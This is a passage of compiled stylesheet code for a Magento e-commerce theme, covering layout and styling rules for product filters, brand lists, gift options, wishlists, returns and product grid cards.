  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before,
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    box-sizing: border-box;
    width: 12px;
    height: 12px;
    border-radius: 2px;
    content: '';
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before {
    border: 1px solid #e3e3e3;
    background: #ffffff;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    background: #6bc4be url([data-uri]) center / 12px;
    content: none;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:hover:before,
  .filter-options input[type='checkbox']:checked + .amshopby-choice:before {
    border-color: #6bc4be;
  }
  .filter-options input[type='checkbox']:checked + .amshopby-choice:after {
    content: '';
  }
  ._keyfocus .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  ._keyfocus .filter-options input[type='checkbox']:focus + .amshopby-choice:before,
  .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  .filter-options input[type='checkbox']:focus + .amshopby-choice:before {
    border-color: #6bc4be;
  }
  .filter-options input[type='checkbox']:not(:checked).mage-error + .amshopby-choice:before {
    border-color: #f23b3b;
  }
  .am_shopby_apply_filters {
    position: absolute;
    bottom: inherit;
    z-index: 212;
    display: none;
    visibility: hidden;
    padding: 0;
    width: inherit;
  }
  .am_shopby_apply_filters.visible {
    bottom: inherit;
    visibility: visible;
  }
  .am_shopby_apply_filters.-fixed {
    position: fixed;
  }
  .am_shopby_apply_filters.-fixed .am-show-button:before {
    display: none;
  }
  .am-show-button {
    position: relative;
    justify-content: space-between;
    margin: 0 0 10px;
    padding: 12px 10px;
    min-width: 180px;
    width: inherit;
    border: none;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(190, 199, 219, 0.21), 0 6px 25px rgba(190, 199, 219, 0.28);
  }
  .am-show-button > .am-items {
    margin: 0 auto;
  }
  .am-show-button:before {
    position: absolute;
    width: 10px;
    height: 10px;
    background: #ffffff;
    content: '';
    transform: rotate(45deg);
  }
  .am-show-button.-vertical:before {
    top: calc(50% - (10px / 2));
    right: calc(100% - (10px / 2));
  }
  .am-show-button.-horizontal:before {
    top: calc(100% - (10px / 2));
    left: calc(50% - (10px / 2));
  }
  #amasty-shopby-product-list .amshopby-overlay-block > .amshopby-loader {
    top: 30%;
    transform: translate(-50%, -30%);
  }
  .ambrands-letters-list {
    display: flex;
  }
  .ambrands-letters-list .ambrands-letter .ambrands-content {
    margin: 0 -10px;
  }
  .ambrands-letters-list .ambrands-brand-item {
    margin: 0 10px 20px;
  }
  .ambrands-letters-list .ambrands-brand-item.-no-logo {
    max-width: 156px;
  }
  .ambrands-letters-list .ambrands-letter {
    padding-right: 10px;
    width: inherit;
  }
  .mp-sidebar .data.item.title {
    width: 50% !important;
    margin: 0 !important;
  }
  .mp-sidebar .data.item.title .data.switch {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .mp-sidebar .data.item.title .data.switch div {
    width: fit-content;
    margin: auto;
  }
  .mp-sidebar #tab-label-popular .data.switch {
    border-right: 0 !important;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 30px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 30px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 30px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .product-item > .product-item-info {
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    transition: min-height 0.4s ease-in-out;
  }
  .product-item > .product-item-info,
  .product-item > .product-item-info a:not(.more),
  .product-item > .product-item-info .price-label {
    color: #070605;
  }
  .products-grid .product-photo-wrapper,
  .products-list .product-photo-wrapper {
    position: relative;
  }
  .products-grid .amtheme-action-links,
  .products-list .amtheme-action-links {
    bottom: 0;
    justify-content: flex-end;
    position: absolute;
    right: 0;
    width: 100%;
    z-index: 10;
  }
  .products-grid .action.towishlist,
  .products-list .action.towishlist {
    display: inline-flex;
  }
  .products-grid .amtheme-quick-view,
  .products-list .amtheme-quick-view {
    opacity: 0;
    transition: all 0.4s ease-in-out;
  }
  .products-grid .product-item-info:hover .amtheme-quick-view,
  .products-list .product-item-info:hover .amtheme-quick-view,
  .products-grid .product-item-info.-hover .amtheme-quick-view,
  .products-list .product-item-info.-hover .amtheme-quick-view,
  .products-grid .product-item-info:hover .action.tocompare,
  .products-list .product-item-info:hover .action.tocompare,
  .products-grid .product-item-info.-hover .action.tocompare,
  .products-list .product-item-info.-hover .action.tocompare {
    opacity: 1;
  }
  .products-grid .product-item-info {
    padding: 20px 15px;
  }
  .products-grid .product-item-info:after {
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    content: '';
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: border-color 0.4s ease-in-out;
    width: 100%;
    z-index: -1;
  }
  .products-grid .product-item-inner {
    padding: 0 15px;
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 0 0 6px 6px;
    border-top: 0;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    left: 0;
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    top: calc(100% - 11px);
    width: 100%;
    z-index: 9;
  }
  .products-grid .product-item-details {
    margin-top: 10px;
  }
  .products-grid .product-item-details > *:not(:last-child) {
    margin-bottom: 10px;
  }
  .products-grid .product-items:not(.amtheme-products-secondary, .widget-product-grid) .product-item-info:hover {
    border-color: transparent;
    box-shadow: none;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.-hover {
    transition: border-color 0.4s ease-in-out;
  }
  .products-grid .product-item-info:hover:after,
  .products-grid .product-item-info.-hover:after {
    border-color: #dfdedd;
    height: calc(100% + 20px);
    left: -10px;
    opacity: 1;
    top: -10px;
    width: calc(100% + 20px);
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 25px 30px;
    border-color: #dfdedd;
    box-shadow: 0 -3px 0 -2px #ffffff, 0 4px 8px rgba(57, 56, 56, 0.1);
    left: -10px;
    max-height: 100%;
    opacity: 1;
    width: calc(100% + 20px);
  }
  .products-grid .product-item-info:hover .swatch-wrapper + .price-box,
  .products-grid .product-item-info.-hover .swatch-wrapper + .price-box {
    margin-top: 0;
  }
  .block .block-title {
    font-size: 3.2rem;
    letter-spacing: 0.035em;
    margin-bottom: 25px;
  }
  .block:not(.am-widget) .amtheme-products-secondary .product-item {
    max-width: 210px;
    width: 210px;
  }
  .block:not(.am-widget) .amtheme-products-secondary .product-item,
  .block:not(.am-widget) .amtheme-products-secondary .product-item:nth-child(n) {
    margin: 0 calc(25px / 2) 25px;
  }
  .-amcaret-enabled .amtheme-productinfo-wrap .products-grid.products > .amtheme-products-secondary:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-secondary.-in-widget:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .block.widget.amrelated-grid-wrapper.grid .widget-product-grid:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items:not(.-full-width) {
    max-width: calc(210px * 3 + 20px * 3);
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info,
  .amtheme-products-secondary.-in-widget .product-item-info,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info {
    overflow: hidden;
    padding: 15px 12px;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:after,
  .amtheme-products-secondary.-in-widget .product-item-info:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:after {
    display: none;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover,
  .amtheme-products-secondary.-in-widget .product-item-info:hover,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover {
    border-color: transparent;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover .product-item-photo:after,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover .product-item-photo:after {
    opacity: 1;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover .product-item-details,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover .product-item-details {
    transform: translateY(0);
  }
  .products-grid.products > .amtheme-products-secondary .product-item-photo,
  .amtheme-products-secondary.-in-widget .product-item-photo,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-photo,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-photo {
    margin-bottom: -70px;
    position: relative;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-photo:after {
    background: linear-gradient(360deg, #ffffff 7.57%, rgba(255, 255, 255, 0.6) 91.89%);
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: opacity 0.1s ease-in-out;
    z-index: 1;
  }
  .products-grid.products > .amtheme-products-secondary .product-image-container,
  .amtheme-products-secondary.-in-widget .product-image-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-image-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-image-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-image-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-image-container {
    margin: 0 auto;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details {
    transform: translateY(70px);
    transition: transform 0.1s ease-in-out;
    z-index: 2;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details > .price-box,
  .amtheme-products-secondary.-in-widget .product-item-details > .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details > .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details > .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details > .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details > .price-box {
    padding: 0;
    position: relative;
    overflow: hidden;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details > .price-box:after,
  .amtheme-products-secondary.-in-widget .product-item-details > .price-box:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details > .price-box:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details > .price-box:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details > .price-box:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details > .price-box:after {
    content: '';
    height: 100%;
    left: calc(100% - 22px);
    pointer-events: none;
    position: absolute;
    top: 0;
    user-select: none;
    width: 32px;
  }
  .products-grid.products > .amtheme-products-secondary .details.product-item-details > .price-box:after,
  .amtheme-products-secondary.-in-widget .details.product-item-details > .price-box:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .details.product-item-details > .price-box:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .details.product-item-details > .price-box:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .details.product-item-details > .price-box:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .details.product-item-details > .price-box:after {
    left: inherit;
    right: 0;
    width: 20px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box,
  .amtheme-products-secondary.-in-widget .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box {
    white-space: nowrap;
  }
  .products-grid.products > .amtheme-products-secondary .price-including-tax,
  .amtheme-products-secondary.-in-widget .price-including-tax,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-including-tax,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-including-tax {
    margin-right: 10px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price,
  .amtheme-products-secondary.-in-widget .price-box .price,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price {
    font-size: 16px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-container,
  .amtheme-products-secondary.-in-widget .price-box .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-container {
    margin: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-from > .price-container,
  .amtheme-products-secondary.-in-widget .price-box .price-from > .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-from > .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-from > .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-from > .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-from > .price-container {
    padding-right: 2px;
  }
  .products-grid.products > .amtheme-products-secondary .price-container .price-excluding-tax:before,
  .amtheme-products-secondary.-in-widget .price-container .price-excluding-tax:before,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-container .price-excluding-tax:before,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-container .price-excluding-tax:before,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-container .price-excluding-tax:before,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-container .price-excluding-tax:before {
    margin-inline-start: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-label,
  .amtheme-products-secondary.-in-widget .price-box .price-label,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-label,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-label,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-label,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-label {
    line-height: 25px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box,
  .amtheme-products-secondary.-in-widget .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box {
    min-height: 35px;
    padding: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box.price-final_price > .price-box,
  .amtheme-products-secondary.-in-widget .price-box.price-final_price > .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box.price-final_price > .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box.price-final_price > .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box.price-final_price > .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box.price-final_price > .price-box {
    padding: 0;
  }
  .products-grid.products > .amtheme-products-secondary .minimal-price-link,
  .amtheme-products-secondary.-in-widget .minimal-price-link,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .minimal-price-link,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .minimal-price-link {
    font-size: 1.4rem;
    margin: 0 5px;
  }
  .products-grid.products > .amtheme-products-secondary .minimal-price-link > .price-container,
  .amtheme-products-secondary.-in-widget .minimal-price-link > .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link > .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link > .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .minimal-price-link > .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .minimal-price-link > .price-container {
    align-items: center;
  }
  .amtheme-products-secondary.-in-widget,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items {
    max-width: 100%;
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item {
    max-width: calc(@{widget - list-item__desktop__width} - 10px);
    width: calc(@{widget - list-item__desktop__width} - 10px);
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-secondary.-in-widget .product-item:nth-child(n),
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item:nth-child(n),
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item:nth-child(n),
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item:nth-child(n),
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item:nth-child(n) {
    margin: 0 calc(@{widget - list-item__gap__l} / 2) 25px;
  }
  .amtheme-products-secondary.-in-widget .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details {
    transform: translateY(60px);
  }
  .amtheme-products-secondary.-in-widget .stock.unavailable,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .stock.unavailable,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .stock.unavailable,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .stock.unavailable,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .stock.unavailable {
    align-items: flex-end;
    display: flex;
